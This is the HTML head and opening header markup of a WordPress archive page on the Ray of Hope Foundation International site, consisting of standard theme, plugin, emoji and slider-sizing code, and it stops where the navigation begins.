

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rohfii.org/lovelyblock_category/slider/
body_size: 14256
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
                <title>Slider &#8211; Ray of Hope Foundation International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Feed" href="http://rohfii.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Comments Feed" href="http://rohfii.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Slider Block Categories Feed" href="http://rohfii.org/lovelyblock_category/slider/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rohfii.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rohfii.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://rohfii.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rohfii.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='uikit-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/uikit.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/ionicons.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-tw-woocommerce-css' href='http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/owl.carousel.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-style-css' href='http://rohfii.org/wp-content/themes/lvly/style.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-style-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.72;}.single .entry-content{font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 15px;font-weight: 400;line-height: 1.82;}h1, h2, h3, h4, h5, h6, input[type="button"], blockquote, .tw-filter-list-outer,.tw-chart-circle .tw-chart span{font-family: "Yantramanav";font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-page-title-container .tw-page-title, .button, .uk-button, .woocommerce-loop-product__title, .woocommerce-loop-category__title,.tw-coming-soon .counter,.tw-process .tw-process-block .tw-process-circle .tw-process-number,.tw-progress.style-3 span,.cart-btn i span{font-family: "Yantramanav";}.tw-main-menu{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-main-menu ul{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-meta{font-family: "Yantramanav";font-size: 10px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}a{color: #ff6600;}a:hover{color: #999;}h1, h2, h3, h4, h5, h6, div.entry-cats{color: #151515}h1{font-size: 36px;line-height: 1.2;}h2{font-size: 30px;line-height: 1.2;}h3{font-size: 24px;line-height: 1.3;}h4{font-size: 20px;line-height: 1.3;}h5{font-size: 16px;line-height: 1.4;}h6{font-size: 14px;line-height: 1.4;}.tw-header{background-color:#ffffff;}.tw-main-menu > li > a, .tw-logo .site-name, .tw-header-meta i{color:#151515;}.tw-main-menu > li > a:hover, tw-header-meta a:hover i{color:#151515;}.tw-main-menu .sub-menu, .uk-drop-boundary .uk-container{background-color:#151515;}.tw-main-menu .sub-menu a, .uk-navbar-dropdown-nav>li>a, .tw-main-menu .sub-menu .menu-item-has-children:after{color:#999999;}
.tw-main-menu .sub-menu > li:hover > a, .tw-main-menu .sub-menu > li:hover:after, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li.uk-active > a, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li > a:hover{color:#ffffff;}
.tw-main-menu .sub-menu > li:hover > a{background-color:transparent;}footer .uk-light, footer .uk-light{color:#999999;}footer .uk-light a, footer .uk-light a{color:#999999;}footer .uk-light a:hover, footer .uk-light a:hover{color:#fff;}.tw-header, .tw-header .uk-navbar-toggle, .transparent-menu-bgnone, .tw-main-menu > li > a{height:90px;}.logo-img{max-height:89px;}.tw-header, .sidebar-area .widget, .sidebar-area .widget ul li, .tw-blog:not(.metro-blog):not(.grid-blog) > article:not(:last-child), .tw-author, .comment-list .comment-text{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select, table, td, th{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{background-color:#f0f0f0;}.page-content > p a, .entry-content > p a:not(.uk-button) {color:#ff6600;}.page-content > p a:hover, .entry-content > p a:not(.uk-button):hover{color:#999;}
</style>
<link rel='stylesheet' id='lvly-responsive-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-responsive-inline-css' type='text/css'>
.vc_custom_1519786454627{background-color: #222222 !important;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lvly_script_data = {"ajaxurl":"http:\/\/rohfii.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/rohfii.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6" id="lvly-theme-js"></script>
<link rel="https://api.w.org/" href="http://rohfii.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rohfii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 3.9.1" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-180x180.png" />
<meta name="msapplication-TileImage" content="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tw-header.tw-header-transparent {
    background-color: rgba(66, 65, 65, 0.87);
    margin-top: -1px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    width: 100%;
    z-index: 4;
}
.logo-img {
    max-height: 80px;
}
.tw-main-menu {
    font-family: "Yantramanav";
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2;
}
.tw-socials a i {
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s ease-out;
    background-color: #ccc;
    color: #fff;
}
.copyright a{
	color: #ff6600 !important;
}
.copyright {
font-size: 13px !important;
}
input[type="submit"] {
    cursor: pointer;
    width: auto;
    height: 30px;
    color: #fff;
    padding: 0 35px;
    line-height: 28px;
    border-radius: 15px;
    background-color: #ff6600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 0.2em;
}
.bottom-area {
    padding-top: 80px;
    padding-bottom: 20px;
    background-color: #222;
}
.grecaptcha-badge{
	visibility: collapse !important;  
}
.tw-box p {
    margin-top: 15px;
    color: #333333;
}
em {
    color: #ff6600;
}
.tw-accordion .uk-accordion-title {
    color: #ff6600;
	font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-box h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.tw-post-carousel.style-2 .post-content {
    padding: 15px;
    text-align: left;
}
.owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    padding: 10px;
    top: 50%;
    left: -35px;
    margin: -25px 0 0;
    background: none;
}
.owl-theme .owl-nav [class*=owl-].owl-next {
    left: auto;
    right: -35px;
}
.tw-contact-widget ul li i {
    position: absolute;
    left: 0;
    top: 1px;
    color: #ff6600;
}
.tw-contact-widget ul li {
    padding-left: 25px;
    position: relative;
    padding-right: 25px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="archive tax-lovelyblock_cat term-slider term-18 theme-lvly woocommerce-no-js loading wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="tw-preloader"><div data-uk-spinner></div></div>
<header class="header-container tw-header tw-header-dark uk-light" data-uk-sticky="offset: 0;">
    <div class="uk-container">        <nav class="uk-navbar-container uk-flex-center" data-uk-navbar>
